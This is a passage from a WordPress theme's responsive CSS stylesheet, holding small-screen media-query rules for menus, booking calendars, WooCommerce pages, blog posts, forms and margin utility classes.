        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5,
        .columnsFloat .columns1_5.after_span_3,
        .columnsFloat .columns1_5.after_span_4 { width:100%; }

    /* Button */
        .squareButton.big { height:45px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:45px; line-height:45px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 43px; line-height: 43px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 45px; line-height: 45px; padding: 0 20px; }

    .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}


@media (max-width: 479px) {
	body{ min-width: 280px; font-size:12px; line-height:18px; }
	h1, .h1 { font-size:24px; line-height:32px; padding:0 0 16px 0;}
	h2, .h2 { font-size:22px; line-height:28px; padding:0 0 20px 0;}
	h3, .h3 { font-size:16px; line-height:20px; padding:0 0 20px 0;}
	h4, .h4 { font-size:14px; line-height:18px; padding:0 0 15px 0;}
	h5, .h5 { font-size:14px; line-height:16px; padding:0 0 20px 0;}
	h6, .h6 { font-size:12px; line-height:15px; padding:0 0 18px 0;}

    .post p { padding: 0 0 15px; }
    .sc_title { padding: 0;}
    .sc_title_underline:after { margin: 20px auto 15px; }
    .big_text { font-size:14px; line-height:21px; }
    body.boxed .boxedWrap { width: 100%; }

	.main_content { min-width: 280px;}
	.sidemenu_left .main_content { min-width: 280px}
	.main{ width:280px; }
    .main_fullscreen {padding:0 20px; }

	.content .sc_video_player, .content iframe { max-width:280px; }
	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:280px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:280px; }

	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar {width: 100%; float: none; padding: 0;}

	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 20px; padding-right: 20px; width:100%; box-sizing: border-box; -moz-box-sizing: border-box; margin-top:0; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

    /* Top */
        .topWrap .mainmenu_area { width:280px; margin: 0 auto; }
        .topWrap .logo { width: auto; float: none; display: inline-block; margin: 0 auto; text-align: center; }
        .topWrap .logo img { float: none; margin: 0 auto 10px; }
        .topWrap .logo_info, .topWrap .logo .logo_text, header .logo a .logo_slogan { margin: 0; }
        .responsive_menu .topWrap .wrap_menu { width: 100%; margin: 25px 0 30px; text-align: center; }
        .topWrap .infoTopWrap { width: auto !important; }
        .topWrap .wrap_logo { text-align: center; width: 100%; }
        .responsive_menu .topWrap .search.searchOpen { width: 150px; }
        .topWrap .sidebar_cart { right: auto; left: 0; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemRight { display: none; }
        .topWrap .usermenu_area .menuItemLeft { text-align: center; width: 100%; line-height: 24px; min-height: auto; margin-bottom: 3px; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px !important; width: 133px; }
        .days_container_all .booking_day_container.booking_day_grey { display: none; }
        .booking_day_container { width: 133px; }
        #booking_slot_form .booking_font_cuprum select { padding: 3px 5px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { display: none; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }
        .booking_calendar_container_all { margin-top: 20px; }
        .booking_month_container_all .booking_month_name,
        .booking_month_container_all .booking_month_year { font-size: 18px; }
        #booking_slot_form { margin: 0 0 25px; width: 100%; }
        #form_container_all { width: 100%; }
        .booking_margin_l_20 { margin-left: 18px; }
        .booking_month_container_all { line-height: 30px; }

    /* emailer */
        .newsletter .sc_emailer { width: auto; padding: 10px; }
        .sc_emailer > form { margin: 0 0 0 10px; }
        .sc_emailer > .sc_button { margin: 0 0 0 10px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 10px; width: 135px; height: 40px; }
        .sc_emailer > h5 { width: 100%; margin-bottom: 10px; padding-top: 0; }

    .page404 .titleError { font-size: 150px; line-height: 205px; }
    .page404 .titleError > span { height: 50px; line-height: 50px; width: 50px; }

    .footerContentWrap aside { width: 100%; display:block; margin: 0 0 30px 0; float: none;}
    .footerContentWrap .googlemap_button { font-size: 18px; line-height: 60px; min-height: 60px; }

    .sidebar:not(.sidebar_cart) aside {margin-bottom: 30px; }
    .footerWidget { padding: 30px 0 5px; }
    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { margin-bottom: 30px;}
    .widget_area .widget_inner .logo .logo_text { font-size: 40px; }
    .sidebar { margin: 30px 0; }
    .post { margin: 30px 0; }
    header.fixedTopMenu .topWrap{ position: static; }

    /*search*/
        .topWrap .search.searchOpen { width: 99%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 20px; }
        .topTabsWrap .speedBar { padding: 10px 0; width: 100%; }
        .topTabsWrap .pageTitle { padding-bottom: 25px; }

    /* background */
        .columnsWrap > div { background-size: 165% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 165% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { top: 30px; }
        .simform { margin: 20px auto 35px; }

    /* Blog */
        .infoPost > span { margin-right: 15px; }
        .post_format_wrap { margin: -5px 0 20px; }
        .post_content > .sc_section.post_thumb { margin-bottom: 20px; }
        .infoPost { padding: 0 0 20px; }
        .post_text_area .postSharing li + li { margin-left: 10px; }
        .infoPost .post_author { font-size: 11px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 0 20px; width: 100%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: visible; padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 30px 20px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px; }
        .post.bg_post .post_wrap { padding: 25px; }
        .imgNav .itemPrev span.itInf, .imgNav .itemNext span.itInf { padding: 0 10px; }
        .itemPage .thumb { margin: 0 0 30px; }
        .withMargin { margin-bottom: 30px; }
        #viewmore.squareButton { padding: 0 0 30px; }
        .author { margin: 0 0 40px; }
        .author .wrap { padding: 20px; margin: 0 0 40px; }
        .author .authorInfo { margin: 0 0 0 5px; }
        .author .socPage { margin: 0; }
        .author .avatar { height: 55px; width: 55px; margin: 0 15px 0 0; }
        .portfolBlock { margin: 0 0 30px; overflow: hidden; padding: 20px 20px 10px; width: auto; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }
        .postChat, .postAside, .postLink { padding: 20px 20px 0; }
        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 20px; }
        .sc_title_underline:after { margin: 20px auto 15px; width: 90px; }
        .comments .commBody > li.commItem + li.commItem { padding: 30px 0 0; }
        .comments .commBody li.commItem .wrap_comment { padding-bottom: 20px; }
        .commentsForm .columnsWrap, .comment-respond .columnsWrap { padding: 0 0 10px; }
        .commentsForm .enterBlock, .comment-respond .enterBlock { padding: 10px 0 20px; }
        .comments .commBody li.commItem .avatar { height: 40px; margin: 0 10px 20px 0; width: 40px; }
        .comments .commBody li.commItem .authorInfo { padding: 10px 0 0; }

        .commentsForm .columnsWrap,
        .comment-respond .columnsWrap,
        .sc_contact_form .columnsWrap { padding: 0 0 20px; }
        .sc_contact_form .columnsWrap .columns1_2 { padding: 20px 0 0 0; }

        .itemPageFull .itemDescriptionWrap h1 { font-size: 18px; padding: 0 20px 10px; }
        .itemPageFull .itemDescriptionWrap { max-height: 80%; padding: 10px 0 0; }

        .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 { background-size: 240% auto; }
        .responsive_menu ul#mainmenu .menu-panel ul.columns > li { margin: 5px 10px 5px 0;}

        .uppercase_on { font-size: 13px !important; line-height: 18px !important; }

        .itemPage .thumb { margin: 0 0 30px; }

    /*media*/
        .audio_container.with_info { padding: 25px 20px 80px; }
        .audio_container.with_info > div { padding: 0 20px 20px; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_area .widgetWrap.widget_recent_comments ul > li + li,
        .widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 15px; padding-top: 15px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; font-size: 10px; line-height: 16px;}
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 20px 0 0; }
        .twitBlockWrap { padding: 30px 0 20px; }
        .twitBlockWrap .twitterTitle { font-size: 30px; line-height: 40px; }
        .twitBlock .sc_slider .swiper-slide .twitterIco { margin-bottom: 5px; line-height: 38px; }
        .twitBlock { padding: 0 30px; }
        .twitBlockWrap .twitterAuthor { padding: 10px 0 20px; }
        .twitBlock .sc_slider { min-height: 130px; }

        .twitBlock, .post .twitBlock ul li { font-size:13px; line-height:18px; }
        .twitBlock .sc_slider .swiper-slide {padding-top:20px; padding-bottom:20px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        .relatedPostWrap { margin: 0 0 40px; }
        .relatedWrap { margin: 0 0 40px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 50px !important; }

        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }

        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }

        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }

    /* isotop */
        .masonry { padding: 0 0 20px; }
        .isotopeFiltr ul { padding: 20px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 15px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 30px; line-height: 27px; padding: 0 10px; font-size: 12px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul, body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px 20px; }
        .portfolioWrap .isotopePadding { min-height: 80px; }
        .masonry .postStatus,
        .masonry .postLink,
        .masonry .postLink a,
        .masonry .postAside,
        .masonry blockquote p { font-size: 16px; line-height: 22px; }
        .masonry .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .postStatus,
        .masonry .postAside,
        .masonry .postChat,
        .masonry .postLink { padding: 20px; }
        .portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 3px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* hoverIncrease */
        .hoverIncrease:hover .hoverIcon, .hoverIncrease:hover .hoverLink { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .wrap_hover a > span { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .hoverIcon { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; margin: -25px 5px 0; top: -50px; width: 50px; }
        .post.bg_post .hoverIncrease .wrap_hover a > span, .post.bg_post .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; width: 50px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 10px; }
        .sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 56px; line-height: 60px; }
        .sc_skills .sc_skills_column, .sc_team .sc_team_item { margin-top:20px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -24px; font-size: 30px;}

        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 12px; line-height: 18px; }
        .sc_testimonials_style { padding: 20px 30px 25px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_avatar { display: inline-block; float: none; margin-bottom: 15px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_name { font-size: 12px; font-weight: 400; letter-spacing: 1px; margin: 0; padding: 0 0 5px 0; line-height: 18px; }
        .sc_testimonials_style .sc_testimonials_item_author .sc_testimonials_item_position { font-size: 12px; margin: 0; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; text-align: center; }
        .sc_testimonials_style .sc_testimonials_item_content { padding: 0 5px; }

        .sc_text_slider .sc_slider { padding-bottom: 40px; }
        .sc_infobox { font-size: 13px; letter-spacing: 1px; padding: 20px 50px 20px 55px; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 0; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 20px 15px 20px 20px; }
        blockquote p { font-size: 20px; line-height: 30px; }
        .sc_price_item .sc_price_money { font-size: 26px; height: 40px; line-height: 40px; }
        .sc_price_item .sc_price_info, .sc_price_item { height: 40px; }
        .sc_pricing_table .sc_pricing_columns ul li.sc_pricing_title { padding: 15px 0 0; }
        .sc_pricing_table .sc_pricing_columns ul.columnsAnimate li.sc_pricing_price, .sc_pricing_table .sc_pricing_columns ul li.sc_pricing_price { margin-bottom: 15px; padding: 0 0 10px !important; }
        .sc_pricing_table .sc_pricing_columns ul li { padding: 5px; }
        .content table { margin-bottom: 10px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 20px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 15px 5px 0; width: 43%; }
        .sc_title_left { margin: 0 15px 20px 0; }
        .sc_tabs { margin: 0 0 20px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 35%; }
        .sc_tabs.padding { padding: 15px 20px 15px; }
        .sc_tabs_style_2 ul.sc_tabs_titles li { margin: 0 10px 20px 0; }
        .sc_tabs ul.sc_tabs_titles li { font-size: 11px; letter-spacing: 0; padding: 8px 5px 8px 0; }
        .sc_tabs_style_1 ul.sc_tabs_titles li + li { padding: 8px 5px; }
        .widgetTabs .widgetBody > ul{ width: 100%;}
        .sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
        .sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }
        .commentsForm input, .contactForm input{ margin: 0 0 10px 0;}
        .copyWrap .copy .copyright{ height: auto; text-align: center; width: 100%; line-height: 24px; margin: 0 0 15px;}
        .copyWrap .copy { padding: 15px 0 0; }
        .sc_parallax.light { background-image:none !important; }
        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content, .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content { padding: 10px 10px 10px 5px; }
        .sc_border.sc_border_slider.sc_border_light { padding: 10px 10px 25px; margin-right: 10px !important; }
        .sc_content.box_style { padding: 10px 10px 75px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section + .countdown-section { margin: 0 0 0 20px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section { width: 55px; height: 80px;}
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section .countdown-amount{ font-size: 20px; line-height: 28px; margin: 5px 0 0 0; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section .countdown-period{ margin-top: 10px; font-size: 11px;  }

    /* upToScroll */
        .upToScroll { height: 64px; right: 10px; bottom:-100px; }
        .upToScroll.buttonShow { bottom: 10px;}
        .upToScroll a { width: 32px; height: 32px; font-size: 12px; line-height: 31px; }
        .upToScroll a.scrollToTop { display:block; }

	.pagination .pageLibrary > li.libPage { padding:  0 0 7px 7px;}
	.pagination .pageLibrary > li+li{ margin-left:0;}

	.contactFooter .logo { font-size: 32px; padding-bottom:18px; }
	.contactFooter .logo img  {  height: 32px; }
	.contactFooter .contactShare ul li a span {  background-position: 0 -32px; }
	.contactFooter .contactShare ul li {  padding: 0 4px 12px; }	

	.sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
	.sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }

	.sc_image_align_right, .sc_alignright { margin-left: 0 !important; float:none;}
	.sc_image_align_left, .sc_alignleft{ margin-right: 0 !important; float:none;}

	.sc_table table thead th, .sc_table table tbody td{ padding: 10px; font-size: 12px;}
	.sc_priceItem{height: 100px; text-align: center;}
	.sc_priceItem .money{ float: none;}
	.sc_priceItem .priceRight{ float: none;}

    .widget_area .instagram-pics li, .widget_area .widget_flickr .flickr_badge_image, .widget_area .widget_flickr .flickr_images > a { width: 71px; }

    /* form in slider */
        .sliderHomeBullets .sc_boxed_form { display: none; }
        .slider_form_btn { display: block; }
        .slider_form_btn,
        .slider_form_btn a { height: 53px !important; }
        .slider_form_btn a {padding: 0 10px !important; }

        #form_popup .title { display: none !important; }
        #form_popup .sc_boxed_form { padding: 0 !important; margin: 30px 0 0 0 !important; background: none !important; border: none !important; box-shadow: none !important; }
        #form_popup input, #form_popup textarea { font-size: 14px !important; height: 40px !important; line-height: 20px !important; }
        #form_popup .squareButton, #form_popup .squareButton a { font-size: 16px !important; line-height: 41px !important; }
        #form_popup { margin: 5px auto !important; max-height: 350px !important; max-width: 280px !important; padding: 10px !important; }

    /* demo */
        .sc_title > .sc_highlight { line-height:18px !important;}
        .sc_title > .sc_button { margin: 10px 35px 0 !important;}

	/* Login form */
        .user-popUp ul.loginHeadTab li a { font-size:14px; height:60px; line-height:60px; }
        .user-popUp .formItems .itemformLeft { float:none; width:100%; border-right: none !important; padding: 20px 0; }
        .user-popUp .formItems .itemformLeft ul { padding-right: 0 !important; }
        .user-popUp .formItems .itemformRight { float:none; width:100%; padding: 0 0 40px; }
        .user-popUp .formItems.registerFormBody .itemformRight ul { padding: 0; }
        .user-popUp .formItems.loginFormBody .itemformRight ul { padding: 0; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
        #custom_options .co_reset_to_default { top: 27px; }

	/* WooCommerce */
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:100%; margin-right: 0; }
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
        .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
        .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
        .woocommerce .related ul li.product, .woocommerce .related ul.products li.product,
        .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
        .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product,
        .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:100%; margin-right: 0; }
        .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images { width: 100%; }
        .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
            width: 100%; }
        .woocommerce #content div.product div.summary,
        .woocommerce div.product div.summary,
        .woocommerce-page #content div.product div.summary,
        .woocommerce-page div.product div.summary { float: none; width: 100%; }
        .woocommerce ul.products, .woocommerce-page ul.products { margin-bottom: 0; margin-right: 0; }
        .woocommerce table.shop_table td, .woocommerce-page table.shop_table td { padding: 25px 5px; }
        .woocommerce #content table.cart td.actions .button.checkout-button, .woocommerce table.cart td.actions .button.checkout-button { float: none; margin-left: 0; }
        .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { width: 100%; }
        .single-product .woocommerce-breadcrumb { margin: 0 0 10px; }
        .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { float: none; margin: 20px 0 0; width: 95%; display: inline-block; }
        .woocommerce div.product .woocommerce-tabs ul.tabs li + li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li {
            padding: 8px 10px 8px 0; }
        .woocommerce div.product .woocommerce-tabs ul.tabs li,
        .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
        .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
        .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { padding: 8px 10px 8px 0; font-size: 12px; letter-spacing: 0; }
        .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
            padding: 20px 0 0; }
        body.woocommerce .sidebar { width: 100%; }
        body.woocommerce .with_sidebar .content { width: 100%; }
        .woocommerce nav.woocommerce-pagination { padding: 30px 0 0; }
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 50px; }
        form.checkout_coupon .form-row-first { width: 45%; }
        .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
            height: calc(100% - 100px); top: 50px; }
        .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
            padding: 65px 30px; }
        .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
            height: 100px; width: 100%; }
        .woocommerce #commentform p input, .woocommerce-page #commentform p input, .woocommerce #commentform .stars, .woocommerce-page #commentform .stars {
            width: 100%; }
        .woocommerce #commentform p label, .woocommerce-page #commentform p label {
            width: 100%; }
        .woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1,
        .woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2,
        .woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3,
        .woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 { margin-right: 5px; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 100%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 25px; margin-bottom: 20px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 15px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 15px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 11px; height: 40px; letter-spacing: 1px; line-height: 40px; padding: 0 15px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .product_cats { padding-top: 5px; }
        .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            height: 40px; line-height: 40px; }
        .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper { margin: 5px 0 0; }
        .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            margin: 0 5px 0 0; width: 125px; }
        .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
            padding: 10px !important; margin-bottom: 10px !important; font-size: 12px; }
        .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
            padding: 10px 10px; }
        #customer_details { float: none; margin-bottom: 20px; margin-right: 0; width: 100%; }
        .woocommerce #customer_details.col2-set .col-1, .woocommerce-page #customer_details.col2-set .col-1 { margin-top: 20px; }
        .woocommerce div.product .product_title { font-size: 30px; line-height: 38px; padding: 0 0 25px; }
        .woocommerce div.related.products h2, .woocommerce-page div.related.products h2 { font-size: 30px; line-height: 35px; padding: 40px 0; }
        .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar { margin: 0 15px 10px 0; width: 40px; }
        .woocommerce .woocommerce-tabs p { padding-bottom: 10px; }
        .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart { width: 100%; }

    /* Table of contents */
        #toc { width: 30px;	}
        #toc .toc_inner { right: -30px; }
        #toc .toc_item { width:28px; height:30px; border-right-width:2px; }
        #toc .toc_icon { width:28px; height: 30px; line-height:30px; }
        #toc .toc_icon.with_title { line-height:30px; }
        #toc .toc_title { display:none; }
        #toc .toc_description { display:none; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 15px !important; }
        .margin_top_small { margin-top: 15px !important; }
        .margin_top_middle { margin-top: 25px !important; }
        .margin_top_big { margin-top: 30px !important; }
        .margin_top_large { margin-top: 40px !important; }
        body.wide .margin_top_middle,
